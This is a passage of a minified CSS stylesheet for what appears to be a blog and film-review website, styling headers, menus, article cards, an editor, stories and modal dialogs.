12px rgba(0,0,0,.08);display:none;left:50%;opacity:0;padding:8px 5px;position:absolute;top:69px;transform:translateX(-50%);transition:all .3s ease-out;visibility:hidden;width:190px}.header__item--user.toggle .header__user{background:#f9dcca;border:2px solid #eb6f65;box-sizing:border-box}.header__item--user.toggle .header-dropdown{display:block;opacity:1;visibility:visible}.header-dropdown__items{flex-direction:column}.header-dropdown__item,.header-dropdown__items{display:-webkit-box;display:-ms-flexbox;display:flex}.header-dropdown__item{align-items:center;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:10px 15px 12px;transition:background .3s ease-out;width:100%}.header-dropdown__item:hover{background:#f5f7f9}.header-dropdown__item svg{margin-right:17px}.header-dropdown__hr{background:#f0f3f6;height:1px;margin:0 -5px}.burger{background:#fff;display:none;height:calc(100vh - 143px);overflow-x:hidden;overflow-y:auto;padding:16px 15px 0;position:absolute;top:83px;width:100%;z-index:3}.burger--toggle{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column}.burger .burger__item--profile{background:#fcf9f4;border-radius:12px;margin-bottom:20px;padding:5px 17px 0 18px}.burger .burger__profile-header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;gap:7px}.burger .burger__profile-title{color:#262d35;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.burger .burger__profile-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;height:49px;justify-content:space-between;margin-bottom:12px}.burger .burger__profile-item:last-child{border-bottom:0;margin-bottom:13px}.burger .burger__profile-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:11px}.burger .burger__profile-link{align-items:center;background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:36px;justify-content:center;width:36px}.burger__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.burger .progress__container--burger{height:83px;width:83px}.burger .progress__semicircle--burger{height:67.77px;width:67.77px}.burger .progress__percent--burger{font-size:14px;left:18px;line-height:20px;right:0;top:42px}.burger__item{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:23px;outline:none;padding:13px 0 19px 15px}.burger__item-link{color:inherit}.burger__item-icon{height:18px;margin-bottom:-3px;margin-left:-2px;margin-right:12px;width:18px}.footer--burger{display:block;margin-left:15px;max-width:none;padding-left:0;position:static}.footer__menu-link--burger{display:inline;margin-right:24px}.footer__copyright-info--burger{display:inline}.footer__copyright-designed--burger{display:inline;float:right;margin-right:30px}.progress-bar--right-menu{align-items:center}.progress-bar--right-menu,.progress-bar__container{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.progress-bar__container{height:156.77px;position:relative;width:160px}.progress-bar__semicircle{fill:none;stroke:#eb6f65;stroke-width:10;stroke-linecap:round;height:128px;width:128px}.progress-bar__percent{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;left:55px;line-height:35px;position:absolute;text-align:center;top:75px}.nav{background:#fafbfc;bottom:0;height:60px;left:0;padding:18px 21px 18px 22px;position:fixed;right:0;z-index:2}.nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.nav__link{height:36px;position:relative;width:36px}.nav__link--active path,.nav__link:active path,.nav__link:hover path{stroke:#dc6056}.nav__link-badge{background-color:#eb6f65;border-radius:50%;bottom:14px;color:#fff;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:700;height:20px;left:13px;line-height:13px;min-width:12px;padding:3px 6px 4px 7px;position:absolute;width:20px}.collapse__header{cursor:pointer;position:relative}.collapse__content{display:none}.collapse--toggle .collapse__content{display:block}.collapse__header--progress:before{content:url(/build/images/summary-progress-open.svg?eed97b4ef6e53d4eac80350607b30113);padding-right:0;position:absolute;right:14px;top:29px}.collapse--toggle>.collapse__header--progress:before{content:url(/build/images/summary-progress-close.svg?5ea56c2550457556e00774f2b2faeaeb)}.collapse__header--burger{padding-bottom:18px;padding-left:31px}.collapse__header--burger:before{content:url(/build/images/summary-plus.svg?6d739da1d4f4e79caa6faea883e6e0fb);left:0;padding-right:15px;position:absolute}.collapse--toggle>.collapse__header--burger:before{content:url(/build/images/summary-minus.svg?e287a20f3fab566559821c0acf8f62aa);top:-3px}.footer{color:#b2b3bd;font-size:11px;font-style:normal;font-weight:600;line-height:13px;margin-bottom:20px;margin-top:auto;padding-left:15px;width:100%}.footer__menu{border-bottom:1px solid #f0f3f6;margin-bottom:18px;padding-bottom:18px}.footer__menu-link{color:#b2b3bd;display:block;margin-bottom:12px}.footer__menu-link:last-child{margin-bottom:0}.footer__menu p{margin-bottom:12px;margin-top:38px}.footer__menu p a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.footer__copyright{color:#b2b3bd}.footer__copyright-info{display:inline;margin-bottom:18px}.footer__copyright-designed{display:block}.footer__copyright a{border-bottom:3px solid hsla(236,7%,54%,.1);color:#808191}.container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;margin:0 auto;max-width:1440px;padding-top:90px;width:100%}.container .left-menu{display:block;height:100%;max-width:257px;opacity:1;position:relative;visibility:visible;width:100%}.container .left-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:calc(100vh - 91px);max-width:257px;padding-left:70px;width:100%;z-index:2}.container .left-menu__block--sticky{position:-webkit-sticky;position:sticky}.container .left-menu__block--fixed{position:fixed;z-index:2}.container .left-menu .informer{align-items:center;background:radial-gradient(96.42% 85.15% at 50.27% 14.85%,#fff5d2 18.23%,#f6f4f0 78.12%,#f6f4f0 100%);border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:16px 12px}.container .left-menu .informer__image{margin-bottom:10px}.container .left-menu .informer__text{color:#000;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:18px;margin-bottom:12px;text-align:center}.container .left-menu .informer .informer__btn{align-items:center;background:#fff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;justify-content:center;line-height:20px;padding:9px 27px}.container .left-menu .informer:hover{background:#f6f4f0;box-shadow:0 100px 80px rgba(0,0,0,.07),0 12.5216px 10.0172px rgba(0,0,0,.035)}.container .left-menu .informer:hover .informer__btn{background:#eb6f65;color:#fff}@media (max-width:900px){.container .left-menu{display:none;opacity:0;visibility:hidden}}@media (min-width:900px){.container .left-menu__tint{display:none}}.container .left-menu .btn_publish{background:#eb6f65;border:none;border-radius:8px;color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px;padding:16px 25px}.container .left-menu .btn_publish:before{background-image:url(/build/images/Edit.svg?91d012dc3feec5bbfb4365189e52055c);background-position:50% 50%;background-repeat:no-repeat;content:"";display:inline-block;height:14px;margin-right:12px;width:14px}.container .left-menu .menu__list{height:calc(100vh - 325px);overflow:hidden}.container .left-menu .menu__list .menu__link{align-items:center;background:#fdfeff;border-radius:8px;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;margin-bottom:3px;min-width:187px;padding:18px}.container .left-menu .menu__list .menu__link--active,.container .left-menu .menu__list .menu__link:not(.menu__link--active):hover{background:#f5f7f9}.container .left-menu .menu__list .menu__link-icon{height:20px;margin-right:18px;width:20px}.container .left-menu .menu__list .menu__link-icon svg{height:20px;width:20px}.container .left-menu__tint{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}.container .content{margin:0 auto;max-width:690px;width:100%}.container .content__header{display:none;flex-flow:row nowrap;margin-bottom:17px;opacity:0;transition:all .3ms ease-in-out;visibility:hidden}.container .content__header--center{align-items:center;justify-content:center}@media (max-width:800px){.container .content__header{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.container .content__header>div{margin-right:12px}.container .content__header-icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;justify-content:center;margin:auto 0;width:24px}.container .content__header-title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}@media (max-width:1300px){.container .content{margin:0;padding-left:70px}}@media (max-width:900px){.container .content{margin:0;max-width:none;padding:0 70px}}@media (max-width:700px){.container .content{margin:0;padding:0 15px}}.container .hide-content{overflow:hidden}.container .hide-content--film-short-description{height:117px}.container .right-menu{max-width:369px;padding-right:71px;position:relative;width:100%}.container .right-menu .right-menu{padding-right:0}.container .right-menu__block{background:#fdfeff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:column;height:100%;max-width:369px;padding-right:71px;width:100%;z-index:2}.container .right-menu--films{padding-top:53px}.container .right-menu--film{padding-left:42px;padding-top:7px}.container .right-menu .progress__container--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;justify-content:center}.container .right-menu .progress--right-menu{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-top:-18px}.container .right-menu .progress__percent--right-menu{right:50px}@media (max-width:1300px){.container .right-menu{display:none}}.d-none{display:none!important}.blog-categories{margin-bottom:39px;max-width:690px;width:100%}.blog-categories--preview{margin-bottom:15px}.blog-categories__item{background-color:#fff;border:1px solid #f2f2f2;border-radius:6px;box-sizing:border-box;color:#262d35;font-size:14px;font-style:normal;font-weight:700;line-height:17px}.blog-categories__item--active{background-color:#f5f7f9}.blog-categories__link{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:15px 18px 16px}.blog-categories__link-icon{height:18px;margin-right:8px;width:18px}.blog-categories__link svg{height:18px;width:18px}.articles__list{padding-bottom:100px}.articles__item{margin-bottom:32px}.article--preview{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box}.article__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:13px;padding-right:15px}.article__header--preview{justify-content:space-between;margin-bottom:12px;padding:23px 25px 0 20px}.article__header--profile{align-items:center;padding:19px 24px 0}.article__header--films{justify-content:space-between;margin-bottom:18px;padding:18px 18px 0}.article__header-report{display:block;height:18px;width:18px}.article__category{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:18px;line-height:14px;margin:auto 7px auto 0}.article__category--preview,.article__category--profile{font-size:14px;height:20px;line-height:17px;margin:0}.article__category--profile{margin-right:20.47px}.article__category-svg{height:18px;margin-right:10px;width:18px}.article__category-svg svg{height:100%;width:100%}.article__category-icon{background-color:rgba(175,162,255,.3);border-radius:4px;height:18px;margin-right:8px;padding:3px;width:18px}.article__category-icon svg{height:12px;width:12px}.article__category-icon--preview{height:20px;margin-right:9px;padding:3.33px;width:20px}.article__category-icon--preview svg{height:13.33px;width:13.33px}.article__category-title{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:14px;line-height:14px;margin-top:2px}.article__category-title--preview{font-size:14px;height:17px;line-height:17px;margin-top:0}.article__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:18px}.article__title--preview{margin-bottom:8px;padding:0 19px}.article__title--films{font-family:Jost,sans-serif;font-size:16px;line-height:22px;margin-bottom:0;width:256px}.article__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.article__text--preview{margin-bottom:17px;padding:0 19px}.article__text .youtube-container,.article__text figure{margin-bottom:25px}.article__text .youtube-container img,.article__text figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .youtube-container figcaption,.article__text .youtube-container figcaption span,.article__text figure figcaption,.article__text figure figcaption span{font-size:13px;font-style:italic}.article__text ul{margin-bottom:24px}.article__text ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.article__text ol{margin-bottom:24px}.article__text ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.article__text iframe{max-height:600px;min-width:100%;width:1px}.article__text .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.article__text iframe.instagram-media{margin:0 auto;max-height:none}.article__text .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__text .mb,.article__text p{margin-bottom:24px}.article__text h2,.article__text h3,.article__text h4,.article__text h5,.article__text h6{margin-bottom:12px}.article__text a{word-wrap:break-word;color:#eb6f65}.article__text a:hover{color:#dc6056}.article__gallery{margin-bottom:20px;width:100%}.article__gallery-img{height:211.27px;width:181.69px}.article__user{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.article__user--preview{margin-bottom:16px;padding:0 19px}.article__user-summary{display:-webkit-box;display:-ms-flexbox;display:flex}.article__user-summary--profile{margin-right:24px}.article__user-summary--profile .article__user-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:auto;line-height:17px}.article__user-avatar{border-radius:50%;height:32px;margin-right:8px;width:32px}.article__user-avatar--preview{margin-right:10px}.article__user-avatar--profile{height:22px;width:22px}.article__user-name{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:14px;margin:auto 0;padding-right:10px}.article__user-subscribe{margin-left:auto}.article__user-subscribe button{background:#fcf7f7;border:1px solid #f9dcda;border-radius:4px;box-sizing:border-box;color:#dc6056;cursor:pointer;font-size:11px;font-weight:600;line-height:16px;padding:11px 24px 11px 20px}.article__user-subscribe .icon__plus{margin-right:4px}.article__published-date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:14px;line-height:13px;margin:auto 0}.article__published-date--preview{line-height:14px}.article__published-date--profile{font-size:14px;height:auto;line-height:17px;margin-bottom:0;margin-right:auto;margin-top:0}.article__poster{margin-bottom:21.23px}.article__poster--preview{margin-bottom:12px}.article__poster--films{height:140px;margin-bottom:14px}.article__poster-img{height:300px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.article__poster-img--films{height:140px;max-width:100%}.article__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:20px;margin-bottom:32px}@media (max-width:360px){.article__actions{position:relative}}.article__actions>div:not(:last-child){margin-right:18px}.article__actions--preview{margin-bottom:40px;padding:0 19px}.article__actions-spacer{margin-left:auto}.article__actions--films{height:18px;margin-bottom:18px;padding:0 18px}.article__counters{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__counters>.counters{margin-right:18px}.article__share{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:20px}.article__share>.article__share-icon{margin-right:6px}.article__share:hover .article__share-icon path,.article__share:hover .article__share-text{stroke:#dc6056;color:#dc6056;cursor:pointer}.article__share-icon{font-size:20px}.article__share-text{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin:auto 0}.article__info{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:34px}.article__info-spacer{margin-left:auto}.article__info--preview{height:36px;margin-bottom:14px;padding:0 19px}.article__tags{margin-bottom:32px;opacity:0;transition:opacity .2ms ease-in-out}.article__tags,.article__tags-items{display:-webkit-box;display:-ms-flexbox;display:flex}.article__tags-items{flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;height:34px;line-height:14px;max-width:592px;overflow:hidden}.article__tags-items--preview{height:34px;max-width:364px;overflow:hidden;width:100%}.article__tags-item{background-color:#f5f7f9;border-radius:6px;color:#262d35;height:34px;margin-bottom:12px;margin-right:12px;padding:10px;white-space:nowrap}.article__tags-item--hidden-count{display:-webkit-box;display:-ms-flexbox;display:flex}.article__report,.article__views{height:18px;margin:auto 0}.article__hover:hover{cursor:pointer}.article__hover__link{display:none}.article__income{padding:20px 20px 23px}.article__income--dark{background:#181818;border-radius:12px 12px 0 0}.article__income--dark .article__title{color:#399f50}.article__income__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:14px}.article__income__blocks{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.article__income__block{margin-bottom:0!important;width:45%!important}.article__moderation{margin-bottom:13px;padding:23px 19px 0}.article__moderation__wrap{align-items:center;border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;margin-bottom:12px;padding:14px}.article__moderation__message{margin-bottom:0}.editor__wrap{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;padding:25px}.editor__wrap .editor__title__wrap{margin-bottom:15px}.editor__wrap .editor__title{border:0;box-sizing:border-box;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__wrap .form-article__group{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px}.editor__wrap .article__user-summary{margin-bottom:6px}.editor__wrap .filter{margin-bottom:12px;position:relative;width:298px}.editor__wrap .filter__label{color:#808191;font-size:11px;line-height:13px;padding-bottom:2px;padding-left:18px;padding-top:8px;position:absolute;top:0;z-index:2}.editor__wrap .filter__label,.editor__wrap .filter__select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.editor__wrap .filter__select{background:#fdfeff;border:1px solid #f2f2f2;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:14px;line-height:17px;padding-bottom:8px;padding-left:16px;padding-top:18px;width:298px}.editor__wrap .select2-container .select2-selection--single{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:190px}.editor__wrap .select2-container .select2-selection--multiple{border:1px solid #f2f2f2!important;height:100%!important;min-height:45px!important;width:100%}.editor__wrap .select2-selection__choice{background-color:#eb6f65!important;border:none;color:#fff}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:8px!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#fff!important}.editor__wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered,.editor__wrap .select2-container--default .select2-selection--single .select2-selection__rendered{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px!important;margin-top:0!important;padding-left:16px!important;padding-right:56px!important;padding:14px}.editor__wrap .select2-results__option{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow{height:18px!important;right:16px!important;top:16px!important;width:18px!important}.editor__wrap .select2-container--default .select2-selection--single .select2-selection__arrow b{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9 9.879 3.712-3.713 1.06 1.061L9 12 4.227 7.227l1.06-1.06L9 9.878Z' fill='%23808191'/%3E%3C/svg%3E");background-size:contain;border:none!important;height:18px!important;left:3px!important;margin:auto!important;top:auto!important;width:18px!important}.editor__wrap .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{transform:rotate(180deg)}.editor__wrap .select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #f2f2f2!important;outline:none}.editor__wrap .select2-container,.editor__wrap .select2-dropdown,.editor__wrap .select2-results,.editor__wrap .select2-search{transition:none!important}.editor__wrap .select2-dropdown{border:1px solid #f2f2f2!important;width:190px!important}.editor__wrap span.select2-selection.select2-selection--single{outline:none;position:relative}.editor__wrap .content{margin-left:15px!important}.editor__wrap .filter-diff__label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.editor__wrap .form-article-cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__wrap .form-article-cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__wrap .form-article-cover-info{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__wrap .form-article__bottom{background:#fff;bottom:0;box-shadow:0 -8px 24px hsla(0,0%,55%,.12);display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;max-width:100%;padding:19px 29px 20px;position:-webkit-sticky;position:sticky;z-index:1}.editor__wrap .form-article__bottom__sb{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.editor__wrap .form-article__bottom-button{min-width:202px}.editor__wrap .form-article__bottom-title{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-right:94px;overflow-wrap:anywhere}.editor__wrap .form-article__counters{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.codex-editor__redactor{padding-bottom:35px!important}.articles .catalog{background:#000;border-radius:12px;margin-bottom:32px;padding:21px 18px}.articles .catalog .catalog__header-full-catalog,.articles .catalog .catalog__header-genre,.articles .catalog .films__item-title{color:#fff}.articles .catalog .films{flex-flow:row nowrap;margin-left:0;overflow:hidden!important}.articles .catalog .films__item{height:333px;margin-bottom:0;margin-left:0;min-width:176px}.articles .catalog .films__item-poster{height:270px;width:100%}.articles .catalog .films__item-poster img{height:100%;width:100%}.articles .catalog .films__item:not(:last-child){margin-right:24px}.articles .catalog .slider.slider--active{background:none}blockquote{background:#fcf9f4;border-radius:8px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:14px;font-style:italic;font-weight:500;gap:17px;line-height:24px;margin-bottom:24px;padding:32px 40px 32px 24px}blockquote:before{content:url(/build/images/quote.svg?f3dd3e10cfb6823b108dd1d5927782ce)}.icon{align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:center;position:relative}.icon--article-category-preview{height:16px;width:16px}.icon__vk:before{content:"\f189"}.icon__instagram:before{content:"\f16d"}.icon__youtube:before{content:"\f167"}.icon__twitter:before{content:"\f099"}.icon__odnoklassniki:before{content:"\f263"}.icon__telegram:before{content:"\f3fe"}.icon__eye:before{content:"\f06e"}.icon__eye-splash:before{content:"\f070"}.icon__times:before{content:"\f00d"}.icon__quote-left:before{content:"\f10d"}.icon__plus:before{content:"\f067"}.stories{margin-bottom:32.5px;position:relative}@media only screen and (max-width:600px){.stories{display:none}}.stories__title{font-family:Jost,sans-serif;font-size:18px}.stories__title,.stories__views-all{color:#262d35;font-style:normal;font-weight:700;line-height:26px}.stories__views-all{background-image:url(/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028);background-position:100% 50%;background-repeat:no-repeat;float:right;font-family:Lato,sans-serif;font-size:12px;padding-right:20px}.stories__row{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:17px;overflow:hidden}.stories__elem{border:2px solid #eb6f65;border-radius:8px;margin-right:8.71px;padding:2px}.stories__elem--viewed{border:2px solid #fdfeff}.stories__elem--viewed .stories__user-avatar{border:2px solid silver}.stories__elem--add .stories__user-avatar{border:2px solid #f9dcdc}.stories__window{background-position:50% 50%;background-repeat:no-repeat;border-radius:8px;display:block;height:183px;min-width:92px;overflow:hidden}.stories-user-1,.stories-user-2,.stories-user-3,.stories-user-4,.stories-user-5,.stories__window{background-image:url(/build/images/stories-bg.png?31d6cfe0d16ae931b73c59d7e0c089c0)}.stories__bg{align-items:center;background:-webkit-gradient(linear,left top,left bottom,color-stop(46.41%,transparent),color-stop(101.63%,rgba(0,0,0,.8)));background:linear-gradient(180deg,transparent 46.41%,rgba(0,0,0,.8) 101.63%);background-size:contain;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;justify-content:flex-end}.stories__bg-empty{background:#fcf7f7}.stories__user-avatar{border:2px solid #eb6f65;border-radius:50%;height:41.27px;margin-bottom:3px;margin-left:25px;margin-right:26px;padding:3px;width:41.27px}.stories__user-name{color:#fff;display:block;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin-bottom:8px;text-align:center}.stories__user-name-empty{color:#262d35}.stories__slider_btn{background:#fff;background-image:url(/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd);background-position:50% 50%;background-repeat:no-repeat;border:none;border-radius:50%;bottom:70px;box-shadow:0 4px 12px rgba(0,0,0,.07);height:48px;outline:none;position:absolute;width:48px}.stories__slider_btn--back{left:-25px}.stories__slider_btn--next{right:-25px;transform:rotate(180deg)}.modal{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.modal--toggle{display:block}.modal--profile-users .modal__inner{max-width:743px;width:100%}.modal .modal__inner--cover{width:743px}.modal .modal__inner--scroll{-ms-overflow-style:none;height:1px;min-height:93%;overflow-y:auto;scrollbar-width:none}.modal .modal__inner--scroll::-webkit-scrollbar{display:none}.modal__title{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px;margin:32px 0;text-align:center}.modal__close{background-color:transparent;border:none;color:#b2b3bd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:32px;margin:32px 32px 0;mix-blend-mode:normal;position:absolute;right:0;z-index:1}.modal__close:hover{color:#808191}.modal__inner{background:#fdfeff;border-radius:24px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.modal__upload_wrap{height:239px;margin-bottom:32px;padding:0 75px;width:100%}.modal__upload{background:#fcf7f7;border-radius:12px;height:193px;margin-bottom:32px;width:100%}.modal__upload,.modal__upload .btn--modal--cover{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.modal__upload .btn--modal--cover{height:55px;width:230px}.modal__upload .btn--modal--cover svg{margin-right:6px}.modal__upload__info{color:#808191;font-family:Lato,sans-serif;font-weight:600;text-align:center}.hashtag,.modal__upload__info{font-size:12px;font-style:normal;line-height:14px}.hashtag{color:#9a9a9a;font-weight:700;position:relative;right:-3px}.block{margin-bottom:48px}.block--discussed{margin-bottom:25px}.block--person{margin-bottom:26px;padding-top:24px}.block__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:15px;text-transform:uppercase}.block__title--reviews-right-menu{margin-bottom:25px}.block__count{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;height:18px}.block__count>svg{margin-right:6px}.block__count-text{color:#b2b3bd;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:3px 13px 0 0}.block .profile__info{background:#fcf9f4;border-radius:12px;padding:6px 24px 0}.block .profile__info-header{height:156.77px;width:160px}.block .profile__info-title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:18px;margin-top:-34px;text-align:center}.block .profile__info-item{border-bottom:1px solid #f3ece0;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-top:12px}.block .profile__info-item:first-child{border-top:1px solid #f3ece0}.block .profile__info-item:last-child{border-bottom:0!important;margin-bottom:13px!important}.block .profile__info-text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:11px 0 24px}.block .profile__info-arrow{background:#fff;border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.05);height:36px;padding:12px 0;width:36px}.block .profile__info-arrow:before{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:18px;height:100%;justify-content:center;margin:0;padding:0}.block .discussed{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.block .discussed__item{margin-bottom:20px}.block .discussed__item-title{color:#444a51;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px;margin-bottom:14px;width:65%}.block .discussed__item:hover{color:#dc6056}.block .discussed__info{align-content:flex-start;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;gap:12px;line-height:14px;text-align:right}.block .discussed__info div:nth-child(3){margin:auto 0 auto auto}.block .discussed__info-block{flex-direction:row;gap:5px}.block .actual,.block .discussed__info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.block .actual{background:#f5f7f9;border-radius:6px;flex-direction:column;padding:24px 18px 0}.block .actual__item{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:27px;justify-content:space-between;margin-bottom:12px}.block .actual__item-tag{color:#262d35;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:65%}.block .actual__item-count,.block .actual__item-tag{font-family:Lato,sans-serif;font-size:12px;font-style:normal;line-height:14px}.block .actual__item-count{color:#9a9a9a;font-weight:600}.block .actual__item:hover .actual__item-count,.block .actual__item:hover .actual__item-tag{color:#dc6056}.block .actual__item:last-child{border-bottom:0!important}.slider{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row 